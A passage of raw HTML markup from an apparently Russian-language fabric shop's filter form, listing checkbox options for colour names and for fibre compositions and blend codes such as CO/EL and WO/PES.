id="wcf_taxonomy[594112e2b98f0][]_thunder" type="checkbox" value="thunder" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_thunder"> Thunder</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tiber" type="checkbox" value="tiber" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tiber"> Tiber</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tide" type="checkbox" value="tide" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tide"> Tide</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_topaz" type="checkbox" value="topaz" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_topaz"> Topaz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_topaz-sp" type="checkbox" value="topaz-sp" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_topaz-sp"> Topaz sp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_torea-blue" type="checkbox" value="torea-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_torea-blue"> Torea Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tory-blue" type="checkbox" value="tory-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tory-blue"> Tory Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tower-grey" type="checkbox" value="tower-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tower-grey"> Tower Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_travertine" type="checkbox" value="travertine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_travertine"> Travertine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_trinidad" type="checkbox" value="trinidad" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_trinidad"> Trinidad</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tropical-rain-forest" type="checkbox" value="tropical-rain-forest" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tropical-rain-forest"> Tropical Rain Forest</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_trout" type="checkbox" value="trout" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_trout"> Trout</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tuatara" type="checkbox" value="tuatara" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tuatara"> Tuatara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tuna" type="checkbox" value="tuna" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tuna"> Tuna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_tundora" type="checkbox" value="tundora" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_tundora"> Tundora</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_valhalla" type="checkbox" value="valhalla" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_valhalla"> Valhalla</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_van-cleef" type="checkbox" value="van-cleef" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_van-cleef"> Van Cleef</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_venus" type="checkbox" value="venus" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_venus"> Venus</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_voodoo" type="checkbox" value="voodoo" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_voodoo"> Voodoo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_vulcan" type="checkbox" value="vulcan" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_vulcan"> Vulcan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_waikawa-grey" type="checkbox" value="waikawa-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_waikawa-grey"> Waikawa Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_waterloo" type="checkbox" value="waterloo" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_waterloo"> Waterloo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_wedgewood" type="checkbox" value="wedgewood" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_wedgewood"> Wedgewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_well-read" type="checkbox" value="well-read" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_well-read"> Well Read</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_white" type="checkbox" value="white" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_white"> White</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_wine" type="checkbox" value="wine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_wine"> Wine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_wine-berry" type="checkbox" value="wine-berry" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_wine-berry"> Wine Berry</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_woody-brown" type="checkbox" value="woody-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_woody-brown"> Woody Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_zambezi" type="checkbox" value="zambezi" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_zambezi"> Zambezi</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_zest" type="checkbox" value="zest" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_zest"> Zest</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_zeus" type="checkbox" value="zeus" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_zeus"> Zeus</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_zorba" type="checkbox" value="zorba" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_zorba"> Zorba</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-double_taxonomy">	<div class="wcf-field-checkbox" data-type="taxonomy" data-reset="">
	    		<label for="593fae4e9515e" class="wcf-field-label wcf-label" data-tooltip="">Состав :</label>
				<div class="wcf-field-body">
					<div id="forms_field_wcf_dtsf[593fae4e9515e]" class="wcf-form-field-wrapper wcf-field-radio horizontal" data-type="double_taxonomy" data-display="horizontal" data-reset="simple">
			<div class="wcf-field-radio-set"><div class="wcf-radio-wrapper"><input type="radio" value="simple" name="wcf_dtsf[593fae4e9515e]" class="wcf-radio-simplefull"  checked='checked'><label class="wcf-radio-label"> Сырьевой</label></div><div class="wcf-radio-wrapper"><input type="radio" value="full" name="wcf_dtsf[593fae4e9515e]" class="wcf-radio-simplefull" ><label class="wcf-radio-label"> Простой</label></div></div>		</div>
				
						<div id="forms_field_wcf_simple_tax[593fae4e9515e][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-checkbox-vertical wcf-checkbox-simple-wrap" data-type="double_taxonomy" data-display="checkbox" data-reset="">
			<div class="wcf-field-sub-body"><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_akril" type="checkbox" value="akril" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_akril"> Акрил</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_antistaticheskoe-volokno" type="checkbox" value="antistaticheskoe-volokno" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_antistaticheskoe-volokno"> Антистатическое волокно</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_bambuk" type="checkbox" value="bambuk" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_bambuk"> Бамбук</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_viskoza" type="checkbox" value="viskoza" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_viskoza"> Вискоза</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_drugie-volokna" type="checkbox" value="drugie-volokna" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_drugie-volokna"> Другие волокна</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_kashemir" type="checkbox" value="kashemir" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_kashemir"> Кашемир</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_len" type="checkbox" value="len" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_len"> Лен</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_liotsell" type="checkbox" value="liotsell" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_liotsell"> Лиоцелл</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_modal" type="checkbox" value="modal" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_modal"> Модал</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_moher" type="checkbox" value="moher" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_moher"> Мохер</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_naturalnyj-strejch" type="checkbox" value="naturalnyj-strejch" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_naturalnyj-strejch"> Натуральный стрейч</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_nejlon" type="checkbox" value="nejlon" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_nejlon"> Нейлон</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_poliester" type="checkbox" value="poliester" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_poliester"> Полиэстер</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_hlopok" type="checkbox" value="hlopok" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_hlopok"> Хлопок</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_shelk" type="checkbox" value="shelk" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_shelk"> Шелк</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_sherst" type="checkbox" value="sherst" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_sherst"> Шерсть</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_sherst-yaka" type="checkbox" value="sherst-yaka" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_sherst-yaka"> Шерсть яка</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_elastan" type="checkbox" value="elastan" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_elastan"> Эластан</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[593fae4e9515e][]_elastichnyj-poliester" type="checkbox" value="elastichnyj-poliester" name="wcf_simple_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[593fae4e9515e][]_elastichnyj-poliester"> Эластичный полиэстер</label></div></div>		</div>
							<div id="forms_field_wcf_full_tax[593fae4e9515e][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-checkbox-vertical wcf-checkbox-full-wrap" data-type="double_taxonomy" data-display="checkbox" data-reset="">
			<div class="wcf-field-sub-body"><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_co" type="checkbox" value="co" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_co"> CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_coel" type="checkbox" value="coel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_coel"> CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_copes" type="checkbox" value="copes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_copes"> CO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_copesel" type="checkbox" value="copesel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_copesel"> CO/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_co-vi-el" type="checkbox" value="co-vi-el" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_co-vi-el"> CO/VI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_li" type="checkbox" value="li" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_li"> LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_lico" type="checkbox" value="lico" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_lico"> LI/CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_li-co-el" type="checkbox" value="li-co-el" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_li-co-el"> LI/CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pa" type="checkbox" value="pa" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pa"> PA</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pes" type="checkbox" value="pes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pes"> PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesel" type="checkbox" value="pesel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesel"> PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pes-pa" type="checkbox" value="pes-pa" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pes-pa"> PES/PA</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesvi" type="checkbox" value="pesvi" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesvi"> PES/VI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesvico" type="checkbox" value="pesvico" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesvico"> PES/VI/CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pes-vi-co-el" type="checkbox" value="pes-vi-co-el" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pes-vi-co-el"> PES/VI/CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesviel" type="checkbox" value="pesviel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesviel"> PES/VI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pes-vi-li" type="checkbox" value="pes-vi-li" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pes-vi-li"> PES/VI/LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesviliel" type="checkbox" value="pesviliel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesviliel"> PES/VI/LI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_pesvipael" type="checkbox" value="pesvipael" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_pesvipael"> PES/VI/PA/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_vi" type="checkbox" value="vi" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_vi"> VI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_vipael" type="checkbox" value="vipael" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_vipael"> VI/PA/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wo" type="checkbox" value="wo" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wo"> WO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wocopes" type="checkbox" value="wocopes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wocopes"> WO/CO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_woel" type="checkbox" value="woel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_woel"> WO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopes" type="checkbox" value="wopes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopes"> WO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopesaf" type="checkbox" value="wopesaf" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopesaf"> WO/PES/AF</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopesel" type="checkbox" value="wopesel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopesel"> WO/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopesli" type="checkbox" value="wopesli" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopesli"> WO/PES/LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopesptt" type="checkbox" value="wopesptt" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopesptt"> WO/PES/PTT</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wopeswm" type="checkbox" value="wopeswm" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wopeswm"> WO/PES/WM</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wose" type="checkbox" value="wose" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wose"> WO/SE</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wosews" type="checkbox" value="wosews" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wosews"> WO/SE/WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wovipes" type="checkbox" value="wovipes" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wovipes"> WO/VI/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wovipesaf" type="checkbox" value="wovipesaf" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wovipesaf"> WO/VI/PES/AF</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wovipesel" type="checkbox" value="wovipesel" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wovipesel"> WO/VI/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wo-vi-pes-ptt" type="checkbox" value="wo-vi-pes-ptt" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wo-vi-pes-ptt"> WO/VI/PES/PTT</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wowm" type="checkbox" value="wowm" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wowm"> WO/WM</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wows" type="checkbox" value="wows" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wows"> WO/WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[593fae4e9515e][]_wowsas" type="checkbox" value="wowsas" name="wcf_full_tax[593fae4e9515e][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[593fae4e9515e][]_wowsas"> 